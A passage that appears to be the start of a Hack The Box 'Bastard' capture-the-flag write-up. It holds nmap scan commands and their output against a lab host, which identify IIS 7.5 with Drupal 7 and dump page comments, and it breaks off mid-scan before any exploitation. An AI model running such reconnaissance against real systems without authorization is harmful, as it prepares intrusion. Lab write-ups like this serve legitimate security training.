This is my attempt to solve HTB’s Bastard CTF

NMAP:
Full TCP Scan:
# Nmap 7.91 scan initiated Tue Apr 27 19:41:09 2021 as: nmap -vv –reason -Pn -A –osscan-guess –version-all -p- -oN /home/kali/Desktop/HTB/bastard/results/10.10.10.9/scans/_full_tcp_nmap.txt -oX /home/kali/Desktop/HTB/bastard/results/10.10.10.9/scans/xml/_full_tcp_nmap.xml 10.10.10.9
Nmap scan report for 10.10.10.9
Host is up, received user-set (0.092s latency).
Scanned at 2021-04-27 19:41:09 EDT for 281s
Not shown: 65532 filtered ports
Reason: 65532 no-responses
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 7.5
|_http-favicon: Unknown favicon MD5: CF2445DCB53A031C02F9B57E2199BC03
|_http-generator: Drupal 7 (http://drupal.org)
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
| http-robots.txt: 36 disallowed entries
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
| /LICENSE.txt /MAINTAINERS.txt /update.php /UPGRADE.txt /xmlrpc.php
| /admin/ /comment/reply/ /filter/tips/ /node/add/ /search/
| /user/register/ /user/password/ /user/login/ /user/logout/ /?q=admin/
| /?q=comment/reply/ /?q=filter/tips/ /?q=node/add/ /?q=search/
|_/?q=user/password/ /?q=user/register/ /?q=user/login/ /?q=user/logout/
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Welcome to 10.10.10.9 | 10.10.10.9
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.91%E=4%D=4/27%OT=80%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=6088A22E%P=x86_64-pc-linux-gnu)
SEQ(SP=106%GCD=1%ISR=10A%TI=I%II=I%SS=S%TS=7)
OPS(O1=M54DNW8ST11%O2=M54DNW8ST11%O3=M54DNW8NNT11%O4=M54DNW8ST11%O5=M54DNW8ST11%O6=M54DST11)
WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)
ECN(R=Y%DF=Y%TG=80%W=2000%O=M54DNW8NNS%CC=N%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=80%CD=Z)
Uptime guess: 0.004 days (since Tue Apr 27 19:40:06 2021)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 88.13 ms 10.10.14.1
2 88.19 ms 10.10.10.9
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Apr 27 19:45:50 2021 — 1 IP address (1 host up) scanned in 281.35 seconds
Quick TCP Scan:
HTTP NMAP:
# Nmap 7.91 scan initiated Tue Apr 27 19:42:34 2021 as: nmap -vv –reason -Pn -sV -p 80 “–script=banner,(http* or ssl*) and not (brute or broadcast or dos or external or http-slowloris* or fuzzer)” -oN /home/kali/Desktop/HTB/bastard/results/10.10.10.9/scans/tcp_80_http_nmap.txt -oX /home/kali/Desktop/HTB/bastard/results/10.10.10.9/scans/xml/tcp_80_http_nmap.xml 10.10.10.9
Nmap scan report for 10.10.10.9
Host is up, received user-set (0.086s latency).
Scanned at 2021-04-27 19:42:34 EDT for 584s
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 7.5
| http-auth-finder:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.9
| url method
| http://10.10.10.9:80/ FORM
| http://10.10.10.9:80/node?destination=node FORM
| http://10.10.10.9:80/user FORM
|_ http://10.10.10.9:80/user/ FORM
|_http-chrono: Request times for /; avg: 6627.27ms; min: 4886.53ms; max: 8115.25ms
| http-comments-displayer:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.9
|
| Path: http://10.10.10.9:80/user/
| Line number: 128
| Comment:
| <!– /.section, /#content –>
|
| Path: http://10.10.10.9:80/themes/bartik/css/ie.css?on28x3
| Line number: 27
| Comment:
| /* Trigger text indent. */
|
| Path: http://10.10.10.9:80/misc/jquery.cookie.js?v=1.0
| Line number: 2
| Comment:
| /**
| * Cookie plugin 1.0
| *
| * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
| * Dual licensed under the MIT and GPL licenses:
| * http://www.opensource.org/licenses/mit-license.php
| * http://www.gnu.org/licenses/gpl.html
| *
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 463
| Comment:
| // xmlhttp.responseText is going to throw an exception. So we’ll catch it.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 169
| Comment:
| // Transform arguments before inserting them.
|
| Path: http://10.10.10.9:80/user/
| Line number: 55
| Comment:
| <!–//–>
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 288
| Comment:
| // Decode the URL first; this is required by IE <= 6. Decoding non-UTF-8
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 502
| Comment:
|
| //Attach all behaviors.
|
| Path: http://10.10.10.9:80/misc/jquery.once.js?v=1.2
| Line number: 58
| Comment:
| /**
| * Filters elements that have been processed once already.
| *
| * @param id
| * A required string representing the name of the class which should be used
| * when filtering the elements. This only filters elements that have already
| * been processed by the once function. The id should be the same id that
| * was originally passed to the once() function.
| * @param fn
| * (Optional) If given, this function will be called for each element that
| * has not yet been processed. The function’s return value follows the same
| * logic as $.each(). Returning true will continue to the next matched
| * element in the set, while returning false will entirely break the
| * iteration.
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 4
| Comment:
|
| // Allow other JavaScript libraries to use $.
|
| Path: http://10.10.10.9:80/misc/jquery.js?v=1.4.4
| Line number: 2
| Comment:
| /*!
| * jQuery JavaScript Library v1.4.4
| *
| * Copyright 2010, John Resig
| * Dual licensed under the MIT or GPL Version 2 licenses.
| *
| * Includes Sizzle.js
| * Copyright 2010, The Dojo Foundation
| * Released under the MIT, BSD, and GPL Licenses.
| *
| * Date: Thu Nov 11 19:04:53 2010 -0500
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 507
| Comment:
| /**
| * The default themes.
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 406
| Comment:
| // Now move ‘dummy’ end point to end point of original range.
|
| Path: http://10.10.10.9:80/user/
| Line number: 148
| Comment:
| <!– /.section, /#footer-wrapper –>
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 488
| Comment:
| /**
| * Additions to jQuery.support.
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 475
| Comment:
| // Additional message beyond what the xmlhttp object provides.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 492
| Comment:
| /**
| * Boolean indicating whether or not position:fixed is supported.
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 439
| Comment:
| /**
| * Build an error message from an Ajax response.
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 426
| Comment:
| /**
| * Displays a JavaScript error from an Ajax response when appropriate to do so.
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 408
| Comment:
| // Now we can calculate start and end points.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 73
| Comment:
| // Execute all of them.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 313
| Comment:
| // Always use browser-derived absolute URLs in the comparison, to avoid
|
| Path: http://10.10.10.9:80/user/register
| Line number: 56
| Comment:
| <!–
| jQuery.extend(Drupal.settings, {“basePath”:”\/”,”pathPrefix”:””,”ajaxPageState”:{“theme”:”bartik”,”theme_token”:”EB2zTCseIi9Uhou-AKj8xJddqft8V0VBdpEF7pMjgWA”,”js”:{“misc\/jquery.js”:1,”misc\/jquery.once.js”:1,”misc\/drupal.js”:1,”misc\/jquery.cookie.js”:1},”css”:{“modules\/system\/system.base.css”:1,”modules\/system\/system.menus.css”:1,”modules\/system\/system.messages.css”:1,”modules\/system\/system.theme.css”:1,”modules\/comment\/comment.css”:1,”modules\/field\/theme\/field.css”:1,”modules\/node\/node.css”:1,”modules\/search\/search.css”:1,”modules\/user\/user.css”:1,”sites\/all\/modules\/ctools\/css\/ctools.css”:1,”themes\/bartik\/css\/layout.css”:1,”themes\/bartik\/css\/style.css”:1,”themes\/bartik\/css\/colors.css”:1,”themes\/bartik\/css\/print.css”:1,”themes\/bartik\/css\/ie.css”:1,”themes\/bartik\/css\/ie6.css”:1}},”urlIsAjaxTrusted”:{“\/user\/register”:true}});
| //–>
|
| Path: http://10.10.10.9:80/user/
| Line number: 89
| Comment:
| <!– /.section, /#header –>
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 16
| Comment:
| // If the string contains a “#” before a “<“, treat it as invalid HTML.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 396
| Comment:
| /**
| * Get the text selection in a textarea.
| */
|
| Path: http://10.10.10.9:80/misc/
| Line number: 7
| Comment:
|
|
|
|
|
|
|
|
|
|
| –>
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 296
| Comment:
| // IE <= 7 normalizes the URL when assigned to the anchor node similar to
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 256
| Comment:
| // Determine the index of the plural form.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 404
| Comment:
| // Select all text.
|
| Path: http://10.10.10.9:80/user/
| Line number: 131
| Comment:
| <!– /#main, /#main-wrapper –>
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 176
| Comment:
| // Pass-through.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 172
| Comment:
| // Escaped only.
|
| Path: http://10.10.10.9:80/user/
| Line number: 44
| Comment:
| <!–[if lte IE 7]>
| <link type=”text/css” rel=”stylesheet” href=”http://10.10.10.9/themes/bartik/css/ie.css?on28x3″ media=”all” />
| <![endif]–>
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 386
| Comment:
| /**
| * Encodes a Drupal path for use in a URL.
| *
| * For aesthetic reasons slashes are not escaped.
| */
|
| Path: http://10.10.10.9:80/misc/jquery.once.js?v=1.2
| Line number: 2
| Comment:
| /**
| * jQuery Once Plugin v1.2
| * http://plugins.jquery.com/project/once
| *
| * Dual licensed under the MIT and GPL licenses:
| * http://www.opensource.org/licenses/mit-license.php
| * http://www.gnu.org/licenses/gpl.html
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 482
| Comment:
|
| // Class indicating that JS is enabled; used for styling purpose.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 454
| Comment:
| // Unfortunately, testing for it with typeof, etc, doesn’t seem to catch that
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 190
| Comment:
| /**
| * Translate strings to the page language or a given language.
| *
| * See the documentation of the server-side t() function for further details.
| *
| * @param str
| * A string containing the English string to translate.
| * @param args
| * An object of replacements pairs to make after translation. Incidences
| * of any key in this array are replaced with the corresponding value.
| * See Drupal.formatString().
| *
| * @param options
| * – ‘context’ (defaults to the empty context): The context the source string
| * belongs to.
| *
| * @return
| * The translated string.
| */
|
| Path: http://10.10.10.9:80/node?destination=node
| Line number: 118
| Comment:
| <!– /.section, /#sidebar-first –>
|
| Path: http://10.10.10.9:80/user/
| Line number: 48
| Comment:
| <!–[if IE 6]>
| <link type=”text/css” rel=”stylesheet” href=”http://10.10.10.9/themes/bartik/css/ie6.css?on28x3″ media=”all” />
| <![endif]–>
|
| Path: http://10.10.10.9:80/misc/jquery.once.js?v=1.2
| Line number: 45
| Comment:
| // When the fn parameter is not passed, we interpret it from the id.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 272
| Comment:
| /**
| * Returns the passed in URL as an absolute URL.
| *
| * @param url
| * The URL string to be normalized to an absolute URL.
| *
| * @return
| * The normalized, absolute URL.
| *
| * @see https://github.com/angular/angular.js/blob/v1.4.4/src/ng/urlUtils.js
| * @see https://grack.com/blog/2009/11/17/absolutizing-url-in-javascript
| * @see https://github.com/jquery/jquery-ui/blob/1.11.4/ui/tabs.js#L53
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 81
| Comment:
| /**
| * Detach registered behaviors from a page element.
| *
| * Developers implementing AHAH/Ajax in their solutions should call this
| * function before page content is about to be removed, feeding in an element
| * to be processed, in order to allow special behaviors to detach from the
| * content.
| *
| * Such implementations should look for the class name that was added in their
| * corresponding Drupal.behaviors.behaviorName.attach implementation, i.e.
| * behaviorName-processed, to ensure the behavior is detached only from
| * previously processed elements.
| *
| * @param context
| * An element to detach behaviors from. If none is given, the document element
| * is used.
| * @param settings
| * An object containing settings for the current context. If none given, the
| * global Drupal.settings object is used.
| * @param trigger
| * A string containing what’s causing the behaviors to be detached. The
| * possible triggers are:
| * – unload: (default) The context element is being removed from the DOM.
| * – move: The element is about to be moved within the DOM (for example,
| * during a tabledrag row swap). After the move is completed,
| * Drupal.attachBehaviors() is called, so that the behavior can undo
| * whatever it did in response to the move. Many behaviors won’t need to
| * do anything simply in response to the element being moved, but because
| * IFRAME elements reload their “src” when being moved within the DOM,
| * behaviors bound to IFRAME elements (like WYSIWYG editors) may need to
| * take some action.
| * – serialize: When an Ajax form is submitted, this is called with the
| * form as the context. This provides every behavior within the form an
| * opportunity to ensure that the field elements have correct content
| * in them before the form is serialized. The canonical use-case is so
| * that WYSIWYG editors can update the hidden textarea to which they are
| * bound.
| *
| * @see Drupal.attachBehaviors
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 289
| Comment:
| // strings may throw an exception.
|
| Path: http://10.10.10.9:80/misc/jquery.once.js?v=1.2
| Line number: 51
| Comment:
| // Remove elements from the set that have already been processed.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 151
| Comment:
| /**
| * Replace placeholders with sanitized values in a string.
| *
| * @param str
| * A string with placeholders.
| * @param args
| * An object of replacements pairs to make. Incidences of any key in this
| * array are replaced with the corresponding value. Based on the first
| * character of the key, the value is escaped and/or themed:
| * – !variable: inserted as is
| * – @variable: escape plain text to HTML (Drupal.checkPlain)
| * – %variable: escape text and theme as a placeholder for user-submitted
| * content (checkPlain + Drupal.theme(‘placeholder’))
| *
| * @see Drupal.t()
| * @ingroup sanitization
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 133
| Comment:
| /**
| * Encode special characters in a plain-text string for display as HTML.
| *
| * @ingroup sanitization
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 416
| Comment:
| /**
| * Add a global variable which determines if the window is being unloaded.
| *
| * This is primarily used by Drupal.displayAjaxError().
| */
|
| Path: http://10.10.10.9:80/user
| Line number: 55
| Comment:
| <!–
| jQuery.extend(Drupal.settings, {“basePath”:”\/”,”pathPrefix”:””,”ajaxPageState”:{“theme”:”bartik”,”theme_token”:”D1h1CfPL0JJhXn5klrSFaGsXQ5Vb-86VtZUSpSlezjM”,”js”:{“misc\/jquery.js”:1,”misc\/jquery.once.js”:1,”misc\/drupal.js”:1},”css”:{“modules\/system\/system.base.css”:1,”modules\/system\/system.menus.css”:1,”modules\/system\/system.messages.css”:1,”modules\/system\/system.theme.css”:1,”modules\/comment\/comment.css”:1,”modules\/field\/theme\/field.css”:1,”modules\/node\/node.css”:1,”modules\/search\/search.css”:1,”modules\/user\/user.css”:1,”sites\/all\/modules\/ctools\/css\/ctools.css”:1,”themes\/bartik\/css\/layout.css”:1,”themes\/bartik\/css\/style.css”:1,”themes\/bartik\/css\/colors.css”:1,”themes\/bartik\/css\/print.css”:1,”themes\/bartik\/css\/ie.css”:1,”themes\/bartik\/css\/ie6.css”:1}},”urlIsAjaxTrusted”:{“\/user”:true}});
| //–>
|
| Path: http://10.10.10.9:80/themes/bartik/css/ie.css?on28x3
| Line number: 18
| Comment:
| /* LTR */
|
| Path: http://10.10.10.9:80/user/
| Line number: 146
| Comment:
| <!– /#footer –>
|
| Path: http://10.10.10.9:80/misc/jquery.once.js?v=1.2
| Line number: 41
| Comment:
| // Generate a numeric ID if the id passed can’t be used as a CSS class.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 485
| Comment:
|
| // ‘js enabled’ cookie.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 325
| Comment:
| // Decoding non-UTF-8 strings may throw an exception.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 472
| Comment:
| // We don’t need readyState except for status == 0.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 468
| Comment:
| // Make the responseText more readable by stripping HTML tags and newlines.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 462
| Comment:
| // Again, we don’t have a way to know for sure whether accessing
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 213
| Comment:
| // Fetch the localized version of the string.
|
| Path: http://10.10.10.9:80/node?destination=node
| Line number: 55
| Comment:
| <!–
| jQuery.extend(Drupal.settings, {“basePath”:”\/”,”pathPrefix”:””,”ajaxPageState”:{“theme”:”bartik”,”theme_token”:”oPeO_lXkufhzcCqAHT4S2lCNQUhpTCkbXmKKT8uYpIY”,”js”:{“misc\/jquery.js”:1,”misc\/jquery.once.js”:1,”misc\/drupal.js”:1},”css”:{“modules\/system\/system.base.css”:1,”modules\/system\/system.menus.css”:1,”modules\/system\/system.messages.css”:1,”modules\/system\/system.theme.css”:1,”modules\/comment\/comment.css”:1,”modules\/field\/theme\/field.css”:1,”modules\/node\/node.css”:1,”modules\/search\/search.css”:1,”modules\/user\/user.css”:1,”sites\/all\/modules\/ctools\/css\/ctools.css”:1,”themes\/bartik\/css\/layout.css”:1,”themes\/bartik\/css\/style.css”:1,”themes\/bartik\/css\/colors.css”:1,”themes\/bartik\/css\/print.css”:1,”themes\/bartik\/css\/ie.css”:1,”themes\/bartik\/css\/ie6.css”:1}},”urlIsAjaxTrusted”:{“\/node?destination=node”:true}});
| //–>
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 297
| Comment:
| // the other browsers.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 318
| Comment:
| // Consider URLs that match this site’s base URL but use HTTPS instead of HTTP
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 379
| Comment:
| /**
| * Unfreeze the body height.
| */
|
| Path: http://10.10.10.9:80/
| Line number: 55
| Comment:
| <!–
| jQuery.extend(Drupal.settings, {“basePath”:”\/”,”pathPrefix”:””,”ajaxPageState”:{“theme”:”bartik”,”theme_token”:”fI4wo9qQWgsskc9qr4pnyyEis49p8hB_vrAm9U4Ebxk”,”js”:{“misc\/jquery.js”:1,”misc\/jquery.once.js”:1,”misc\/drupal.js”:1},”css”:{“modules\/system\/system.base.css”:1,”modules\/system\/system.menus.css”:1,”modules\/system\/system.messages.css”:1,”modules\/system\/system.theme.css”:1,”modules\/comment\/comment.css”:1,”modules\/field\/theme\/field.css”:1,”modules\/node\/node.css”:1,”modules\/search\/search.css”:1,”modules\/user\/user.css”:1,”sites\/all\/modules\/ctools\/css\/ctools.css”:1,”themes\/bartik\/css\/layout.css”:1,”themes\/bartik\/css\/style.css”:1,”themes\/bartik\/css\/colors.css”:1,”themes\/bartik\/css\/print.css”:1,”themes\/bartik\/css\/ie.css”:1,”themes\/bartik\/css\/ie6.css”:1}},”urlIsAjaxTrusted”:{“\/node?destination=node”:true}});
| //–>
|
| Path: http://10.10.10.9:80/misc/jquery.once.js?v=1.2
| Line number: 14
| Comment:
| /**
| * Filters elements by whether they have not yet been processed.
| *
| * @param id
| * (Optional) If this is a string, then it will be used as the CSS class
| * name that is applied to the elements for determining whether it has
| * already been processed. The elements will get a class in the form of
| * “id-processed”.
| *
| * If the id parameter is a function, it will be passed off to the fn
| * parameter and the id will become a unique identifier, represented as a
| * number.
| *
| * When the id is neither a string or a function, it becomes a unique
| * identifier, depicted as a number. The element’s class will then be
| * represented in the form of “jquery-once-#-processed”.
| *
| * Take note that the id must be valid for usage as an element’s class name.
| * @param fn
| * (Optional) If given, this function will be called for each element that
| * has not yet been processed. The function’s return value follows the same
| * logic as $.each(). Returning true will continue to the next matched
| * element in the set, while returning false will entirely break the
| * iteration.
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 433
| Comment:
| // http://stackoverflow.com/questions/699941/handle-ajax-error-when-a-user-clicks-refresh.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 338
| Comment:
| /**
| * Generate the themed representation of a Drupal object.
| *
| * All requests for themed output must go through this function. It examines
| * the request and routes it to the appropriate theme function. If the current
| * theme does not provide an override function, the generic theme function is
| * called.
| *
| * For example, to retrieve the HTML for text that should be emphasized and
| * displayed as a placeholder inside a sentence, call
| * Drupal.theme(‘placeholder’, text).
| *
| * @param func
| * The name of the theme function to call.
| * @param …
| * Additional arguments to pass along to the theme function.
| * @return
| * Any data the theme function returns. This could be a plain HTML string,
| * but also a complex object.
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 432
| Comment:
| // request was still ongoing. See, for example, the discussion at
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 431
| Comment:
| // by reloading the page or navigating to a different page) while the Ajax
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 314
| Comment:
| // attempts to break out of the base path using directory traversal.
|
| Path: http://10.10.10.9:80/user/
| Line number: 57
| Comment:
|
| //–><!]]>
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 455
| Comment:
| // and the test causes an exception. So we need to catch the exception here.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 430
| Comment:
| // Skip displaying the message if the user deliberately aborted (for example,
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 334
| Comment:
| // base URL.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 9
| Comment:
| /**
| * Override jQuery.fn.init to guard against XSS attacks.
| *
| * See http://bugs.jquery.com/ticket/9521
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 364
| Comment:
| /**
| * Freeze the current body height (as minimum height). Used to prevent
| * unnecessary upwards scrolling when doing DOM manipulations.
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 224
| Comment:
| /**
| * Format a string containing a count of items.
| *
| * This function ensures that the string is pluralized correctly. Since Drupal.t() is
| * called by this function, make sure not to pass already-localized strings to it.
| *
| * See the documentation of the server-side format_plural() function for further details.
| *
| * @param count
| * The item count to display.
| * @param singular
| * The string for the singular case. Please make sure it is clear this is
| * singular, to ease translation (e.g. use “1 new comment” instead of “1 new”).
| * Do not use @count in the singular string.
| * @param plural
| * The string for the plural case. Please make sure it is clear this is plural,
| * to ease translation. Use @count in place of the item count, as in “@count
| * new comments”.
| * @param args
| * An object of replacements pairs to make after translation. Incidences
| * of any key in this array are replaced with the corresponding value.
| * See Drupal.formatString().
| * Note that you do not need to include @count in this array.
| * This replacement is done automatically for the plural case.
| * @param options
| * The options to pass to the Drupal.t() function.
| * @return
| * A translated string.
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 30
| Comment:
| /**
| * Attach all registered behaviors to a page element.
| *
| * Behaviors are event-triggered actions that attach to page elements, enhancing
| * default non-JavaScript UIs. Behaviors are registered in the Drupal.behaviors
| * object using the method ‘attach’ and optionally also ‘detach’ as follows:
| * @code
| * Drupal.behaviors.behaviorName = {
| * attach: function (context, settings) {
| * …
| * },
| * detach: function (context, settings, trigger) {
| * …
| * }
| * };
| * @endcode
| *
| * Drupal.attachBehaviors is added below to the jQuery ready event and so
| * runs on initial page load. Developers implementing AHAH/Ajax in their
| * solutions should also call this function after new page content has been
| * loaded, feeding in an element to be processed, in order to attach all
| * behaviors to the new content.
| *
| * Behaviors should use
| * @code
| * $(selector).once(‘behavior-name’, function () {
| * …
| * });
| * @endcode
| * to ensure the behavior is attached only once to a given element. (Doing so
| * enables the reprocessing of given elements, which may be needed on occasion
| * despite the ability to limit behavior attachment to a particular element.)
| *
| * @param context
| * An element to attach behaviors to. If none is given, the document element
| * is used.
| * @param settings
| * An object containing settings for the current context. If none given, the
| * global Drupal.settings object is used.
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 319
| Comment:
| // as local as well.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 179
| Comment:
| // Escaped and placeholder.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 453
| Comment:
| // In some cases, when statusCode == 0, xmlhttp.statusText may not be defined.
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 512
| Comment:
| /**
| * Formats text for emphasized display in a placeholder inside a sentence.
| *
| * @param str
| * The text to format (plain-text).
| * @return
| * The formatted text (html).
| */
|
| Path: http://10.10.10.9:80/misc/drupal.js?on28x3
| Line number: 301
| Comment:
| /**
| * Returns true if the URL is within Drupal’s base path.
| *
| * @param url
| * The URL string to be tested.
| *
| * @return
| * Boolean true if local.
| *
| * @see https://github.com/jquery/jquery-ui/blob/1.11.4/ui/tabs.js#L58
| */
|
| Path: http://10.10.10.9:80/user/password
| Line number: 55
| Comment:
| <!–
